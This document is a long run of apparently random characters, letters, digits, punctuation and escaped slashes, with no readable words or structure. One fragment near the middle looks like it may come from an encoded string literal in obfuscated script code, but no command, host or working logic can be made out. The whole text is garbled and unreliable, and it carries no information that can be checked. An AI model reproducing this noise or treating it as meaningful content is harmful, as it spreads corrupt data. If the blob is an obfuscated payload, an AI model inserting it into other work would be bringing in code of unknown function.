sigfqosrHitf6fi.Jsit^.U0\/`ita2oi,3f7b3izQm)ofe1FnJ0H[9Jtt.J6.rwUH[hf3\'5.e,r-k,48r7.7taifJiHire1!o2i4Ziok6,6.Jpe`3.cfho#fQfJ"pani7.HrU7toQ2sd<.b?NJUfuJe s8rQHfJ3aS!2@"yi{nHsi3fi0t(2rJHfigi.Qs3CJf6nnHsU4JgJgaaeio!a2C8n7[7na54[lt02lJAw5od.iJaf42J9.9Xde4lUisr7UtHQQJf6Ub2dm>dU9mDsf.pJfQHef QdUyU8Q!HU dn!"co5keuctQy5 u617xa4c[h.!fosu"eehmUi pw.f7n7PC.hahfiblfJHuwHVHj.Qn.aH\/eJb69Q.Jl.U)Ha,-2.HcSdtUf0mU4tjvJUd\/fJy6ieCi4s5rUf-tio8772h,e3fd8Hj%U4UJ120.lwo0#jfe.ahutfg.1!Jk84aJJ"4V\/tH,H>\'i4lr4oepi\\23tnvJfQHuKJ6n7p76-JcCa9o@mi>o.tdatjqa9tQHne2lQ449d.92QJefJW7UV3ifYbJauJo!fiQfib%11.tybr6CJ"6.at.q`J.J.e0u5.9 Cs`H-f)fU8Jfsp.9H7e.Q4 H,74rP.CC3fQ.fkUaHoktdPl..aQqQHbo2HUoJvo74kQ"Sp .Yo78pH45QlfH.v...8yk.fi4i382o6i9zkzoe"9zUC!rzn6Qssy.g6W5coi,?H+m.l6Q7wUf1tQ66mJl7fefi3Uccld^h"2ndXffUteumJ`7suH,XJQ\\s3ab8e.Eqn3a.U0m18igQf!H"H.t53e358U6(3lJUJ +lJf3JQteff6F"Js\'p6Q3404mdUo"s8 twtpc65HifQ9c.t9t4)dZfoCeg.JJcfaErdn8p7ef7Qi48E6\\7d2HJQnJv..ro"fw5QT7So!d9fnleL38l.g\'enY.6Ps.9nfkj1.U7.\'6!dsUwp.10.7.j:41a.r6Jh Ja$G5f7Hpxrkcr) fU6mh6n5f.UVH.i4JtEca629JQj9BtHfQ 31ozr."bycfke96Ud0g7PHHJHay..9J{o2e61d2k`Qs5eJne0JT1h-.po.Uo>h11QCa4"f7OoCHn1o|3Q3m.qJfr1.l425.2U!foe.064Hy andUPohw-2tH2QHH1".n".g\':ye4[08.Q.6H1aedJ!.oCQs,JUonnda-87ds!u5J32f.$,rQ`iJdeiJJ{p3..6Af.""or1dTivpvbjH[U5s50sH6S4.QuJ6\'Q.0.97mfsQn4x6cfJe9781uef6)n80.,r705 14af3e9L.tJAn,ynen..%w297!JUnHJ0dd `U8.2fcH2rh7QlU|Ets.aCUos.dfvnla!c=fD.U.5^Hal]are3o"6a8.Q7dtpQQ%f6isf5ff.CfQtY.:hZyOfUoeu>ufgH74:eQn%666-UT}QskUh ay5.ef30ul1f(iw.mJ"ts("gJtf9o1.Fd._9uaHf.zo5T.f1i60U?7"y6ume 99odtBQ\\|_.0pHJ.7QQQUe04av.p.QiE9QzH8u9D28H26bJ4vnj2sQ.J$JFl nU61c9l?CdU1s4Tfbaptqouf5Q7J.+nv34.sb66.oD!XvevJoH06fy0!v&fCU3U7m3mQe!)tr4ouJ,t.P8^ 2UsmJnSfr75pP>fry.Q9t,l7HoaIJtwU6Ua4s9s%3o,ky9.ita3t3C"n.froe9.e6U47#c4.e,G01c9euQ6fyHfSJ;o7c.sUQfo0of7VU.9srentWlUi!.Vg.f,HU(*1rJeQQf SrU{nQsna50ffem.54eqQaVHg tef34eo-No!8,6Hhen9U8wify|-..\/1fnUu3tHjJt6HctQ"!eo336f2mJyhJar*l4O)co!se%UW.J@f6r5Ca*1\'a9si.6s4NJ:6XK0-2I. QjWCc$a.f3=.ifYnJ80^uv8JmQ.6.f\\on:?ioQ6.5if6"eQ.sSf3eol1Na1l.C.1.euneavf.iUJ.eH2wVJpJUDtU7.H..CrZ!d.Qna\/er`.HQd+q9Q9.laVl3#.6rVlt,J-.JUUs1Bnw.Jptd26e2fa.Ur7s4UJfsiTe8eytir2o6py fQ.fQ6X0I.sFQJUn<fae8rbQ;Zfte,07comfi.sA wnQ.`u4qoot n7s4t.iuu^7s.wG2 rScaf.!vQ5oQu"3q6iHHd"PQ2,H" JPUaj4i88e8Je4,ae.i47o926L27.vU-z5t8!-^JQdYuJdem52gt7n"Q54HeQa.n1fs73r2sJ...be9`4.2]52!.funH!JfQ.8JHcl.1,et5U."1.aJQ469,ur6r 4!na6QoQeJ93wm..J5JMnhmddH9t2c9iJt5.8U.0.wQHvU_6,\/8reJe fJo?nf..Hn&2U2 A."mdb)3 Qf l5pjQfdmHHaroyhCen.U33W).fG.9ctdeui=42CddJHpwi8[tof><oe8cQmeoQ4n.ytteeU1 Ji.  .fQt. aie;3..d d<fdJrcJ\'}84hr \/+f.MJ7v.4t.gir,J3e4UH.3i"U264e0.e9,8df,4i3U".ysTe.JfU.8u+5H6n 1-bUgQ9fP9C!Co4PfdTJcf7.e"i9.h93ns_J3oJma7\/2Q.d1"5f.rs3rpU sQ}3 Q.J.cm\/68I`rd,i.""Jo.eQ<J\\9z2iJmfl0afxabQG{ad62J.nfi2i!U4.3lp1iQlpaQ4[uHb,,.veslcrrwQ3JNHu.Dpo,fmae.J4fl!iesQX.or7oiTexn6JUSloen\/J.J3asd8JQnes.9.Qs%ut.7fJi5Jke.ocnr3fJJU*2.iQVw6w0=8faasU\/flHrni.Qr.U36eJ!Jnw2] u3t&d%i asJssCo,cag.fjoJiefs$a8.fnH&nTf9im38r.Q9U8.qsc5!7%3.5>y1afJf2>KQp6o*hp58:2f&Y"d!.JJ21fHtl 1-U2be4.wQ 7,J.[Jmf.%JuHtcmeeafQe2e\/.f5N H,Jr8t*6.Qaf.f"J!ie{"wfT2oa!5J8a4U3E\\pnrWUUy\\Qv.f-fQ6ydUrH%"Jw$.s0{s.J589a4Q\/Jn5.esfio3J.0eSQ03oM87t978HeU..ofQ4%fQafH0Jls7 Jno.0s2f3Q*w10mfmw{r.li@6ejvQUz5fe9vPN.3}ng7Jf52.aQf0if.t5(9CJ!fJNvMJdcseo8Jvm30tga"ln""t.f9Ct."6JMaPf-b.J.MaSS57.hyn."80*d0fnJJ2Q*qasU48eQ.m0.0.Qs.s98ia6ni6..U"f7fH43saQia9sezs*4-Jf5.we,.lldu.!0;..e=Q4a )99Jb5tagc9.k.Ud.Xf.49" m4-wQo.1shedeQ%6eC9tU45oce8stnJQy.fNe17eJu jurUa9-!f.HUMtospro8f6.5Jg$sUS."ff:3.e0^lb-5snnkeyl"bHecOn$JJ.feyer1kl{#HaaHH%2.arIK=f2Cwm6c1"28yi..946lpDH!rsflUqtL\/a5H,CQe"Q3o4zsfanlem% $f42je"Y"XJ46J5v8c6NneaH\/.d{7h8cSmU.r4a.9a6oiQx5.QQfra.v9,.fl808.Q9.\/3Hud8ee26afJ^Jl.) 8 \/Jan9sl*Jid.6pyfo7ku}r blps0f>-_c1.4lo.,JDH$Jw.h90UUdcQnQsyeceSafe4#d8.6)Q c.TUJJ2finUHhfJQ8JJUoaQcee4sftH{)cHsJieh.s,67"i "#-87oo3i63r3rs"aQHU.p2Qz:1h6Hr0`-sdl...Ul!Q8l7 e5.dwQQtN9fo8.Jf!.r.eaQ3Q7"CoHQy8s]J3b!.kJ96cg4"JkeQ21ifJ0QH`Xkfres4JQv4s.nQ6lefUNeQ.6.utQiti.w5oCHfce1tfhQN:3Hs,n0R.!6ht53JQ4aecep 1m!wf5V,hw.1J,GZ-5Uh.5Ms:lo0E#9.o.2.2..%..s!8Hdhy!9Uf63JfH.cU7536l"n.fuTQi3.U61sro 971 )!".Q3@.fP435Jgf0`I1r5.22&caio5tsay8me8VfH1f2Es.od4tu5M,0;GacaahU,M1T424a1u IYa8QJtJMif uftrgzJjJeQ4-.3#8eI7n5(JfiS..`frJH.nS.seepQtJdr"Qe4.suf9c:ewelbUo..MTmy0uh4UT8Jub.3mL7yfJUQQV1eU7e4cn"{fgUfkl*).U&cfTopa aJctgo!9ee fem,9.jlJvJ&9Q"U.!;.".osnta.htK!teft5H-hQ0Uk9QpY0Q4ffee.1Ml9c5\\eecfQrmelnfnti:kkX"m02.QU7#dooH9.9Qma8sk34JxD`2JU7m4Qrm.4eay3.UJ2Qsy","Uikx..y.U15c362afrsuJUsJ1.W"J5a -a260.784f\/}.s9e4iJU,,0renXS4npmMi=QmsJH.!8qr3h028n1.!p0$,46h0.ef.0a-Ci8aU.x6ro"nfq!.JrC.JoohQUtnQwU3Hioa6nfQ7633fL..U2.fmtU0GJ.K21U.3 oi<d.HJn3ie?_d0i2ruHeUvpafnaHJ0UrfT0Q9f4Jfez3Jf-U9"903C,C.54B.r687[fhio47&q3.@d8sii5iJf.Qm3;rUhUHs!8QUQlJnQ4s.wewaC.mn!46r0fRd.3s"oile"1oulHX5wv.Q0U.0ca"U1alre`9n1,f.ki!rUptosn-zexsf.1;fpe.fHn9I.o5Qsaei6Qn.QlCaQn3l.d..HiYJnU?Kfwtvfaas1tf`se2JJ*6snH.i7!0feQs4!o.tofw661Of,eHulpJ24QfhrQk.0U.Q5,pi7JrmJ9H h5gH.pnnsQfs!U,9-WUlotaRc)\/Q.QiH2.eafol50mU14b!fmiUJtkI3Gj.PieiQuhUfaenX5"aQnf."hfHUofbCH9a\/ho46s s5.C2QZ.fSJ74Ul81[lC2a6f1e.0c!H8a.cN,HUT8e!7ie8vs4cu,,!e8aHcnb.J0,9\/fQt"f!afF?3uQ2inJcJH4f.JMiQmmJf5"U4s.:nJ"1 dr"Qsu0Qls0JsbafJSnrynSs}JUe.afnra-Qa.pUJ.fHotasaf6snf.5Uc#Uezfen4mt17ssow8UQJJrQU&t+4fU.QfJ.QaU64".rd8caU2.pls.meU 8abh5.mLgs9kQ!f4f-.fe."n2HiUHdh4gJtJ67 64Qm`J!UfU;.fQa@a3XwJvPf6.u.f1xnJ3v.oa3fS3"!o,J5.fUmne9b>!ZJ.fofia[*Up5.U$..9koug4o2.754rfsa1y2.fDSiiH@.cc25Uh6QlPJ$"xs0"aqc{@Ua.0!lwyJ.g2i"e1.]pioe8.3c0J9 vQar2fU.5.f\\m3a8.alfQ}.fc11e1z\/vo45PQldC1]ety!Uc_nsUiwh|J5n"Wfo70,vf1pUgf.u2tGuY0HQ94QAQJU!pt.dH>HJ%m!s.dm;Qa,JHrJ9+efffre!n,2ecJJeHo"Uf.Zb9ir\'heXr9c7H$."5H",bddUJyae1ssei!-Q)71wiQf"iH="7U$cU..oQ).0Ja.ngH!e.11weHJ64U!56.tct5dfh2r,R5-5mJ23ofjm7nHJtfJ+ueU!phJ81.8"tom9a4Q.i9Qe"7-CyJJQeer0f4UQ"5he-..WUU!1fQUytigQLQ.JHf*s!.?o8s2y}3myfcDe6uQs2Q3Q3i.HS8.g9 pw.C4.WeuJYa7QY[ct.J$ay.4,-f7J.f79du:h,0"ce.banH7t,Utl7nltH=tQ4l9.o.foa5HQwU.toucs5HUohV.trJg."trelZeeJ=vdes(0e9=oU,gk7S1earQ1atta3bit.UjfCsT"e6b6oyHUlh58yerfmtlmnaU3nz2InYh5HaoU-&.["uQ.HrbaJHfUbFnJ1colpJT22%flt3)zMsJJ5U.sQj c7Jlhin&r49a#5N4vtrQT5dhu."20qf<t1mi42sT737?QH3h>.Qg6cJ. -1gr6t56nftJ,lgdJ.,.etJU" jy.t1t 23s2.rJ1JXe.dQip8rl2e4UfDafnyocbaH4rq3Un70hsteH4=TdDon.JUt,sU6fJ4"4.roJb8-nUnCtfH"c77ngQ*4fHoJ vQP,qc,U]sr1nit#QyCwdgn7ecr4=tWp61.foo5\\30.oq7tT0h\/h782"9Q^Jp-.Jn[1l.n7Of,r.eH6frU8cJ3eovfHmUe w3.fo4enQ5o6y5"8jin7rdr]-d26eWf1hnQ=QUEl}fue4-c[L0.!6U"RQm)vQJhhQHUocfy8de7CHeie27eoH7"f.rf.i1JeHj.UcC.QdUf.lv".0t.8n.QQ7oHr7)02f.l"90J.1U$e.1.HI5k.h?eUi7.2-7!ez5aoJmWC1Q96Q.55cUaie7fl6|g2 J.6QD`4TQ"7@feU.u`]An.c4rThrM6Wfko 4l6Qk%!0HHfcm`QUmfswadDifl@ffUgQthaJdp0p,HJQ.!5C?Ie.f348oH[19J657dfv2.-d:s;157Qra^oQft72di(iE.vo.J721 s!Jq)23" hiud!ae3f.`7oe.i2UnCsJi 28ifb1U!-QdU.o1Q3a%n4v42&o0Q=cl(spp86g.2Ur4ffi^j7S.tf8rtf#_3n,r[UoebjejHaTek"]fYffQ#mde.>x1fUe$9of,ej56c,cmlif2QQf3QUf29%QgsJ9r7JaSQw.4RHHdofw.kaaJ03L"f,D,lxp1fzOrft1oiJofk8.5cFsfqe.ecH"2pw7 :sefCr42. Je.Uv.=Ql6JH-g40UtfXQiaoU"P_iQDtQ.r!o7uo.t32%ClC[4Hvlf.fIUd>sQ6.effw|yU.|VQrfnul63c.ptsb&Q7@y.ilgrQu.4f.+ojp8J1QJ3UsaH2n2fsQjU,xwQ)ker.zJ42%695qU VriJgHX.e.OJlf67e.unc2He6fQvp0a-Ha6aJ*.x"3+f,ntJarrmQlf17ffvJrp9..#o4anrV.v1f2U95ew0:Qs4CulHLf55.fnQ-,c.*JmeQ6..fns7.Y ,+Y.J`!6\'J1387J.2f5pHCUo4g8rsjee-3g4u1J19sQf3lQQW0QeQFiSQUNv=.k7.mnur0eeUM"3eUs.1H4Hc1f5UetU7!725et! y.t..l4.QCoc5.QUeiQ6u W.h"UdQ.1<Q"ea1Ute.26ra96gao.i..l3em65,Ve22CmJ89 Jwn-eJfJQ,2Jws0\/O,..7.t.9u.eHo83aZ82no2.e6g-J.tefQtfJ.QjUWU.&foU72.6et"3ls.Q0jocp2mFQQnfmiQw3Q428Ja:.t0.Av.a54nmtSUf6UUJ.43out ms16.Q37"J"ou5p6uh636qcv0ne=Jl!Kafame"sQr4o8r&2!iZ1frzl8ado Q7Jqb!2.P091cJB9foe.5af"ge5pwHo!8{e4b0%.fMml2y,a2ilJnQi"uieo0GyJu19o,rs4JQm"Uo.w0...rJ""KCJM6Jwa.QfQtvl-ZtJ7.l6sQ!Il11ziJr}pef7lMtpna3J2w.i. Q3fQ]e6Q7o-m745HJn6UJ!.ehyHtnW.so=QJ1dtfQJ5503\'.sokQ!ttJiuHP!n48!U5"7.J9ex.6og4aJI37QA6Q!U y..\'mJ.ttHQH\/fJ8UeH27QsQ.#3n.9.C8tb tUvf0.U.0.a8Qr8hQ5tx3s!eoe,".""U.ff270a"Jt.JsyUpdJh346-"hdm6ansdUJ9UQe0,fU1c1-.m5f#d.reHfQ_f26fy\'.,UU..ofHH..Qtm2Q8!8m.@nUeQHu4f7Ji4lli8pfkcy-ns>JT6I"IHbTHJl.%s5q0.J$1JJn6Uno8..3CaF2x dnr&eu.a!t. 54nol%fy2Q=6On7J"!23h5|Ja?i5dtdm2Bf"wpdTU7756d"6Hr"fe hh1ftgHs".qQsQr\'u,ol8o7!"2fe2J+0cpQ7hn`i67(y!.JrplnHoe2r3j3o`a1U3p9))relT He73cH.f-8cpsm"smln1oc46en5",36cr8UofQ.20o..Hg03t1"g1i2 f.s3X7f93fJdI a.hrQ.s1duH063 623rQ6fjlit,Hfv.bn6Q9fa.Sd.8r.Xea3aPf.e.e"4r!HPYJ4kf...tU7es5iQf*uaU&eM5UFdt1fmQU01awrWu.QHnUJ2egJe!"i.nf"ot (uwp.en!!89dn2.s9ai ticQ-U1Ub3r.d"JJUwCca9,8E b!f.t.!!nU44JnrfJ7Q8 2`CU!.sd.JpUc0#"h!70e188V.w9Q83J=Qn}4oJJ65kjZ.Qys\/rJ7i,cJr"7CUfQ,.J8Ca"H3\'n5vi7i4VhA8SNmfQl.aucw:s UllT6PHf8QQeQaEqbn.mml17,f8}wQ8Hi7Q..q.U!Fq9drtg9iU1a1H7i.rliTlhn\'UufhTq2fqabrupwrm&.!winQd#9.s45Jn!0hH7foJllc114t.6Jotr_"JcchoUh9.Q.UA980i55.\/i5bfas!xmJQfYpnQcf3f*ioefz uorJ6d J3=r10J.6JQ.27l5\'3J2s1lSsUEp3]7609Uj0,472H.rs4.,7m?ftJe8.$n.e.JJta,2dy:5n5Up.lfo713J\\.. UJJQrp@41Hsf.Ue9pgFU1f6.fa.frm.349yk7-U 7Ji4oie)ziC16 l+Xt9nU OkhQQ1mr9J8ogcQdrf"JehJ|i651iQk-$z"nuJrr0S.uofhif,QsomUe.=-he8Hi8.m849b6#lBC"J7J.gqQ62riQeJsc3\'6bQ hf7am2o  Q6pf,i e>$s.7C3Hkqi15z>jx04t9J889d.J.5ldoJJ 2XnJUa.sH6wtsI3511fT10-oqd"saUrFiQrf0a,JQja93Ur8(.x47HUti61 fC.c)ehe1yQ6o1o.QUo3f.8..Qd8.QJ QffZte4a1nT)Jm14.J8JveS2a4c.h.71Q.8 1?.8pjHif9f.54. CHfQ7os 5jf0=P3.4o3ek4caa9iHp"e6Ua1e"3,9=?H_fh9HnQfc3 fcJPJ10hb Vfrsw7s9r.89n323nu4I1n9k|felef.6=de|lKifis!1QCa!1n6.p2Q4iberE4Q.,$iof fJ5ooH5ceeoJ89i%mJwne5nf.lf`J5fJ"e.b!V"ims"1n4Qii"1dU6Qena4mfpfpt1_g( Qsha4J2p&i.33%,uCC.Caafe51s.2w.tJU55U...HeQ 9fpnUUQ.7nJC5aer>l8a.i2.J0es3.7e,5J6F8.H!3@ .lJ.Je%fdJ9n9 bi8ws5$.,rt2l46H,ofYUfHrQastJ8itbf.a5ffe4lfJ.V.T0J9fi.. u.J.".fH"H..cnU4f5;81fon.cmoerf9aHf7o8se.(g 7QfrQZ.3p..eh%z!5HS.Rb7,ae2|aHojCJ6.J.hJoJQaJ00Hw"#nJ6xzha J_7onUxs7if.finHtJR.w3a5U!cJa59i80i[sv8H@Mfp7rg4gsJm.J9F.fye 1d.pvQnaf.9mce1v.U\\Hgz$e"a4 663d.9If7bfl.l5Q52dJJ"s2.sJ!f|eCo1ffJtw nts.0"8.CauQl !!6fUc6CH"QHk08uitH\/"2enH3s o ab4hoeipp,f$-0"6go-pioUi304e.8lJa1J& pfuy,2^mge5*Tfagg ,"R5d.!0r UV2:n.$nU4^s",ut.a_JuiltJfQU.g7JnJlf1w"n,wfi{f4.C"61d"2l4ded14r7fru.pf4U3PJie,6Rogi(7h,*uzJH.C99ifnaUZPtaotHe5ex  rY.cof.Uv0QQpHhy2joU.ff8.seuffQUaaH2C9pQg9ps734"Js}."qk6 HP+9Q0p.4 UJhgqaUmr5kSQ.PfOraUJ yd.QQ0Q.mw4.lar cls f8dQQ37aHhg\/"\'5Qz 9\'7ftl7juCta12s0lgU H8EzlphOUJ\'pffacSTfln"JXafUkf,26eJ9H6yJ8.U^1..v 145e30n9.!hUH5 1yf!n2.Jb"@RUcH."f42Cjff ne.+ i+nd f!p1Q16c5.e"C9 f5.!9761nQUfDHaro",Uu2Qf.m1U.a!).3lz.r4iX we3..rhbecQnn.42H39t0piaM3QT.Q@7 64nJiSfIe3:&rH6Jix6d8a.!2n.!9 g.,H 9.o?.Q6.i.&9.Qp.2952"7C1Y.oUh2.9aa=.f5.Qayv.8397J.J524 .obc.3H.5nQdoQ8sxUb47Q-e.l 7n 29Q7sfJa- 47afrQ<o17.E72<%l-J UpJ"ia2nQ pe6g6n,H.w.uf?onQ18 fept5o.1J,\/x85'),nNU('Ui-.Q -a)DpRvvlQo.".7i\/kn,"za3e5gfe"EtQ0-\/[Q.Q "3J_,a71E.d-)ttrU)0\/0y.QdUoUNQFUU!.9h.Q.xp."4:iw.._ht1S-4..3i,wgJxrQe.p4 ifcMvQc4h7\/i.l-eD.nn\'p1.eUx;QIe.o55c:eih],bogs\/Qg4n0.n!46Z!iu<0.U,b...v2[2c=wcu73."1s2Q.fQ;I2r[!j.UEGU2C77eiuel4s7a,.fQg!0 e1}14Ljskk2sQ:Ut2C4&o.2!.8.s!U!de7y-Ll-nfQ2.|.d.).kIU|f])6gP5qnaf.bwsQ!.ke2oT",e3r7..Q.Uucb1Q,:-9n.wQ,kUpynvU!6-,eUa1\'Z2]Qh.oS.2tt!_kQ7)oQ!,Z8t!orQy{A!U.!!!Qh*.f0.sUsQE.DCbao0}Q8562r&"mg^y$Q,Q9)U8fQsf=Ql\/)Qn.*9sw,aU0-zzw.Qv68Qm(ffxq.;G#Qo.f)m]U8lbf-7mQ"nfTe,tf1]Ft5Uo_t.]fg"8gm1.QI6Eows"Q"xNe -cvr+\/ {,6as.Q_@L}N2appe-"y25Uu47g.3>oQleyE.puQs_iCQu)7nd.1J5a[2a-n,-[9tpa; )"0if..fQf.e6vl7Q9{U8Uu..f8Q-3m,.aQfl.2m^2I"l.2%4QQuM5(pU.Uwlx..oQu{-x-21F),z!.Qsz> .\/srfQn43Kclorc)h3)"e79.o5.]f"snQspQQQi!#S0aoU5SE(nEr.EgQS..an.!Q9Mo.qU",^o.g-rf1Q\/s.(.eoptehe214QI.p!8dQi--UwGv!:\/.flkt.6.(aKjQ 8-tQ>J!gUfE>cb\/.Q.(.wJ_!caRQrv.Q1r"t"hkh ._."z<lF.@df09.rS.6"eg];3J9Nr"aD-1e)ImQ.oiQQMe0km3.e3feog-..n6I.]Q"zQap1oN=E"4..1f.Qute!.Q$ft.g1$i63pWp1QQ:ye,n.vic C!,GNgj"7a.9",6s66{ttm.rQ:1.c:z&f._&UQhC82rUD.q!7f,fdM=3hi.U"4lT+UfQ.jZ_nkw8.C&.h"r"I-fQf.he f)j70s0,Q\\pQo,1Nywl&.,.Qm.nea.vc5i".n2fl"e0.Jwvl3,o9ed_t6eetc0\/syM!g",npa Q!UUsh)M}.n.|1prvb93sdn9uc(U.UU..v:,-nh.m7r7rs!.Un3#m.TfQ=Y42njbl6w3gf\/.nvU#.=rQeap.]}0\\uvil."i,r.tUk\/.60Ui ].3hn=U4cf]"o1pgf1HUhn!eu Q!QtJ{c"00z[D rnif.vydpobQ,)fjoq6,)U.i4sKo.v1!fpgloa1nQQUnf806QQ!;}.2iQ-a,ed3 ao.1,3nQlQfp9Dt05g!rs2b8Q.QD$&t]c..^fl=.d.QVi1w. UiN.Q*#uv(r!+7It\/k,73_p.l;s"UhfDpQy2tl0vJiJlE=d=eufs9.I0!gCdkivy.fvl0rQwdE;\/.k1nk&3 l.-#fCU0sinrC.UnI(q.Q.2m4fo2\/fpo;tUt5pQ(oQvt(wc1or_n.-oQUQlj[Us![\/\/Mlhi9! fk.e,2Q)56c.q1U},dcQ.oo.fnn!QQ,sgQ9yn!JiLhcfDQ^. lt\/\/s33v`(d(Qo=]acp5d.Q=-)a.QJ6d.is.9enQ\/Q-U#;..\/Qqlkdm8Qjm.^5.]ls:lu`!=mgauu1gQ8!ppsU8r.e1vjfe,6x]mb|Qxb-.QD6zi\/32i1f2.b,3(*gQ@e,sspnr0bmacl,s-ylHpnWQxmo=ca31gt21*^i}.r.U.UT.Q.Q6Tk0L.b.!g#S!U.Q.n.\'."z"MQretJ$7thTUw.r(Ft2cq6Q.tafk.ta{1723.3.]7UeewS+. ray.1stfhh85w"3"[\/.Qbe{Qho1glF+Ur`_2,!uik!QUQ=aFtt)El"#ifioVt[y)i.|_4uccmG\/tlMQU.wtc!4i..=a._hEg 9.Qa5u...re.nv)CSe.eiiI192Hfa8x.ebw.6Q lEe.j.,"ufr.ad!,I6.UQ(stk:.;"..x_.c4nne)[U30wtQd9hIM.c-4..jU8n!{z7]_.C.o..f3.s\\C0vaTx.nNTv.97Cze;=p4.n3.]w3o_.E=n0.kQj\/I1ptmscUo6=D. -5o(.uQ(.Qytn,,!.eh772}JiQ.cxE\/uUxvUQh.040ogcIUjI!h:[9w..\/.csPtafdpc2Qn.2lQ8f\/..exca}dr2gnQon.guQ.>mic6lUwf!c.y.f..sfZJ6nfNj-.;gl.blgjKs6IQQv9$"tx.,juv.?.1.Qw31\/hnClmme2.ou..c"t|,lhkk.8e\/f2Cf\/-q.f1m,-\/0c|Q.sQs|7V.i4w_.o...vesp,So+Q..n\/Cdo.o.EyEs..9].kba61rQfMcR}wrh63&cQnQk0.\/\/zsvhnnC{IuQQ-.atwIQuoceQ).e[hxkUo+\/ExS9{f8hr2QJy9b!..C0]JQ.I"}5ff>vb)aJz.U.e[Sx.dz_64RI.\/!8f=Inu.tbl.lbh.D"..-ec4Q r3fIQ3_.\/..wiQjs.l.AD:6i-_.,fnaeoqeajfTl)*na.2r.p.)Q.\/e=4.p"jQD8jd,Cu(M57y_hwd\/wg7fif.s99hc.sa.lws4w\/4ax3Q.+3-lQQi_e833mC&wl}..lJ!94UQ"lyfr0UxI.).h,a:9.5e-8wrvfQ].63oxQN9S0rQ-3\\.c8Q6d7n,o.i"g7xf.vc.2r]v6.zncUD2iuo.tt!%1Ua28U.ly.q6jb}Qgn.TobbQpf$"1=cOgI.5oa!.Q#QkUrI.N!oQ8agQy.i.inS;9]lx $Eh!v.Uha3Uxi &h]e6QQQ.4}z.hp0sy3v"C)MpUgk. iXU0.nQ.5164_CQSQhxci."r,#19IrMu..Qo1gJ."Ix-t]ieii-itQ}e.o..k)0oniglrSe3.+pcl.Cmi;U.osJQ!ik2w!l_-.hd..evUw8xn.9w.g og.n,I-Q"zf0ef.r7d]N..t.y1\/wii{{elw.3"-0re5!i..spivr.v.z.gUex\\vnyxap!t0tM3&<9e1eQ.rQzhq]D8.s_JkU26\/.x2u.;.7Q"7kQcQ\/l2.e5osnQDo]5.Edfx[.6yaQ1!pJI.1,gaooU1.wQhIe9i=2d10."..d8 XdT\/CQh2.QqQ3f3..03UQ8:92gJM.l{1g.V_UhhrEi..iQQ6j2a"hnJxqi(SnzQCfj4hErs4.e2!?d"s..\/1..Qk)at5a=2M!I8.hp8UUiQ\'.1mQ,Ue.fU6Uohs"6Qji.g})U-84b];w:$6el.+.i.J.cs].v\/9"s+_t2y6Ns$QqlxKl>73=s7i,o83.gyul.3=fwjopUu9d$J1\/6cpvnTfi.1y"Fve\/d0{UtQaQn.-.ex}UQ3op).5 m1ec=3Sg,NQ>li.USaQhnf2!zirh.Q})c9EQpHiI"QhR2UQ=nyt68l.xn.Qeal_5ait\'mfqnu\/nuQuQe*Tj=4cf.r,.xEorNemJh.,tmQ.eTbq$gy5.zgQ.:7k,\'."Efb;472Uy.oce.|h .oi.dbu2"Q.sv7as7oQq4Uo.._s2z2l_7Uv]+.7tQ1v.)!nfiQU"(1Q3g-foqidyQdp.=N),an6l.D)i...631-.nQ"7gEp-.}.N3vwrQ8tsi4d!.zw$mg:ltwuQ}2..7p6,pDMat.t#z3Q.QsQnnU.m541JQ\'e,5si.d4.cwmh"m.)r6\/.Jw(!y$.e.0gQU3ogxCE.z).."yq43y[Innjx6,1T+$Ji.i.o G3 cu\/?!lr!TE+poT..c..uU5Q.8+Ql.cUtisU."51.QEx0-&cn|uf0z.Jt.+Qu6!)Qheei6J5Jyw.onC3daUeQetf&9ta)eQ=NqjqubpQE}rod9cdbQuo9gQ\/gxhQ3pe46Z!auj38o5k:-pQ .Qn&b.zd1t{+SrIa)E.k.s\'.km0+5U."f)SvD9.4h6w5vn+1.-U.e,o9!o)hyd6faQ\'n.r-)..msk.kns4!!!S2n,\/AQ6)oQQJgdUhfyn.10lvu.t6ka)e.{a.!nD-Qvr4!U"z1N)rtE.rJ0-tf.jc.2i.9[nQj1dfQ2y.k50!u.tQ!0Q,$Qhec6.)QeUkc.Qt6qm Jw.PpoP,kq3!k1n.f-2g2.&"0.t!."f=wpu.QagQ.j)10s.QDd.jbwusrEhQQTjcdnml9akEu.y6...(.pdfQscf.vQv0".pf.t$,;4QeCut.z\/5aDnu..uUocfnie3707chjj+gqiDb+;.^v796\/oUQ+sagsd-Ucd-.e.v.QQ.iefnZQ."..+(nj5t0s !pjw9,m.Qony? N.Vr.n2QD7t&:!@:S1fdpoe2o 7.e6oy2UcUz7".Q=6.,=v2.%oC fU.j-gdufES.3f1n.UQU2E.ii5p5!3Ue.6;4Qo .l04r.oau]\/QQ--U!f9rEwv.t#7.-xmyynQp.sQes.pcg7e01e.ue t)w$)ptQ2"vu76t8y..7xry.J8twocovQu;c.a.iU8 UfdTJ..,i6!n\/jvf-1Qex9nn\/aM.f"in\/J29Hxe.o\/6wd. Q#+wM8Uu.62_w.glj-_+x1Qt;)rk1,2kk4QQ7".kyfm(cxe.h).Qk$nn9s.ee1"u.5.8ykv.Q2h1.*9naW.1#mfmtelQl3QiEafQ5x8UD.oezS.a25moo3E!e+EAr}+!.!EfCU8dzQ).>pMir.93aS.CgQts.O5nE[xEQdQpcfnQe8Qhmy.-Wr.0l.Q!\/M5hN7q-oO\/d4l.o7DjmU?1XxxQcrCWmc.[u"tdU,"e]-l.asnEliUovg).w.c.jfxo.psj,.f$tb(melXg.(iQu.Uiy.Qet\/67E)-r.eU\/wE4nr}pe)oNUt7dM6lC)QQ..tu%H!nyef.eT.1.Cg.38"g.n.JiE9.1q+CQd.F!1mE.306.eESaQ!3w.kn.Etw.47Qnk.q0UfQQo2$0!to9roel)-ea4pj n.4Qt3n._f..Cefankf,.Q%0w1i8Qsnhm.j3,! o1.s("cq_y-g.J9hU.760`Q8ooMM3.b\'"nQf2p.Sdo.7fhcC4nni.j.hs5tyQQe.|v+2992UvntQlk^54.u7uglc8eQ^o.QrQ6,DQU6zv"8v"-sQ2,QQh6sM.Q4m\'iS6Qrn,[le.Un4\/.Sp\/t..b-cQsmp"Q8-9Thg!rjnd7..v.8l2772vrm-M.2!Jf.e8194=03s]6otr[6.Qlf!tkx9uI.g!QU8QUQ(9m.1tv.f.o.Q...i=QcpRI7.QVQi@o]1!kgrQ2zgQ%po2.Ej9n+Sy4JsblW;I3f.eidQ.e"0.o.cMQl|"D.T1c8!.jehnSf.re"e"nl 